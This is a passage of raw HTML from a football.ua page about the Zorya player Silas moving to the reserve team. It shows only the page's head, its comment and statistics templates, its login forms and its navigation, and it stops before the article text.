

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/ukraine/400177-silas-budet-igrat-za-dubl-zari.html
body_size: 23909
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/ukraine/400177-silas-budet-igrat-za-dubl-zari.html" />
    <title>Силас будет играть за дубль Зари &mdash; football.ua</title>


    <meta name="description" content="Один из лучших игроков луганчан в прошлом сезоне должен набрать форму." />

    <meta property="og:url" content="https://football.ua/ukraine/400177-silas-budet-igrat-za-dubl-zari.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/400/400177.jpg" />

    <meta property="og:title" content="Силас будет играть за дубль Зари" />

    <meta property="og:description" content="Один из лучших игроков луганчан в прошлом сезоне должен набрать форму." />

    <link rel="amphtml" href="https://football.ua/amp-page/ukraine/400177-silas-budet-igrat-za-dubl-zari.html" />  

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f4';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/ukraine/400177-silas-budet-igrat-za-dubl-zari.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/tvschedule/" 
            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
